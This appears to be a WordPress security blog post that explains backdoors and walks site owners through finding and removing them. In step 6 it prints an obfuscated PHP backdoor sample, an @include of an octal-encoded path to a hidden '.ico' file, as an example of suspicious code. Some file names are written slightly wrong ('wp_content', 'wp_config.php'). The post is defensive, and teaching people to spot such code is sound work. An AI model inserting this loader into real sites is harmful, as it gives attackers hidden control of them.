In this article of wpexpelor we will learn about Backdoor in WordPress. First, we will answer the question, “What is WP backdoor?”. Then, we will introduce some WordPress plugin backdoors that help websites. Using a wordpress plugin that finds backdoors and deletes them will help you to increase your website security. We will discuss how WordPress backdoor will be harmful to our website and how to prevent or reduce the effects on our website. Stay with me!
What is wordpress backdoor?
As it is named after the backdoor, the WordPress backdoor is related to a secret access path that developers can use for different purposes. WordPress backdoors are not always harmful. Even some of these wordpress backdoors are created on purpose by developers in a proper and standard procedure! The purpose of creating useful backdoors is many different things, such as:
- Software update
- Debugging tool
- Data gathering
- Problem fixing
- Software improvements
Speaking of wordpress backdoors, I mention two types of them.
WordPress Intentional Backdoors: These are made knowingly by developers (for helpful reasons) and by hackers for malicious purposes.
WordPress unintentional backdoors: these backdoors are made while developing a software product, unintentionally, with mistakes made in the coding. Hackers identify these backdoors and will use them to attack websites.
What is a wordpress backdoor attack?
WordPress Backdoor can provide complete and secret access for a hacker to explore your data whenever he wants and bring any harm to your site! For instance, suppose a thief has your house keys! What would he do? Imagine anything!
Note: hackers manage to destroy your website step by step! You may realize some strange Chinese characters on specific pages!
When our wordpress website has a backdoor, anything can happen, not necessarily at the moment, but criminals can use this opportunity in a very different way! Take, for example:
- Spying on your data
- Stealing website’s data to blackmail you
- Stealing your server’s resources (for trading purposes or something else)
Or some other thing. The important challenge for us is to maintain our website security.
Find, fix, and remove WordPress Backdoors
Detecting, fixing, and removing WordPress backdoors needs WordPress security expertise. Here, we teach you how to fix and remove the WordPress backdoor quickly.
Note: make a backup of your site before making any changes.
1. First, open your hosting control panel.
2. Select all the folders and files available in “public_html”. Delete the rest except for the “wp_content” folder, “wp_config.php” and .htaccess files.

3. Open the “wp_content” folder and delete all folders and files except the uploads, themes, and plugins folders.

4. Open the plugins folder and write down a list of all the plugins. Do the same for the themes folder. Then, delete the plugins and themes folder.

Note: All your theme and plugin settings are saved in your database and will not be lost!
5. Open the remaining folder, i.e., the “uploads” folder, and search it carefully (including all subfolders) for any suspicious file. (if there are some, delete all!) note that the “uploads” folder is to save media such as images. If other types of files have different file extensions, such as “.php,” delete them immediately!

6.Now, edit the “wp-config.php” file and the “.htaccess” file and if you see any suspicious code in it, delete them. Suspicious are usually look strange. Somethings like the code below:
<?php
/*dd28f*/
@include "\057ab\163/p\141th\057to\057vi\162tu\141l-\150os\164/h\164do\143s/\167p-\151nc\154ud\145s/\146on\164s/\056f2\1427e\1443a\056ic\157";
/*dd28f*/Normally, your wp-config file should have this structure. (with a slight difference in your website)

the “.htaccess” file should have a structure like this:

Note: Check these two files carefully because they are the most popular for hacking wordpress websites!
7. Finally, when you ensure the files and folders on the host are clean, download WordPress from its official site (wordpress.org) and upload it to your host. Decompress it so that clean files are placed on your site.

Congratulations! Now, you have a clean and healthy site and can reinstall your WordPress theme and plugins. (Use only the WordPress repository and other reliable sources)
wordpress plugin backdoor
What is the WordPress plugin backdoor? To increase the security of your website, you can use the following wordpress plugins:
- Wordfence Security
- iThemes Security
- All In One WP Security & Firewall
- Sucuri Security
The most popular WordPress files for hackers
What is the most important factor in creating a wordpress backdoor on the site?
Using Null WordPress themes and plugins from unreliable websites and sources are among the most common reasons for creating WordPress backdoors.
Therefore, make sure to use original and reliable themes and plugins. These files are the most popular bait for hackers on WordPress sites:
- wp-config.php
- index.php
- htaccess
- Footer.php
- Header.php
- Functions.php
- wp-load.php
You can use the “virus total” online tool to check the health of a file, but anyway! It may not be able to detect some malicious code.
Finally, hardware and software firewall, CDN, and server with configuration will help to protect the website.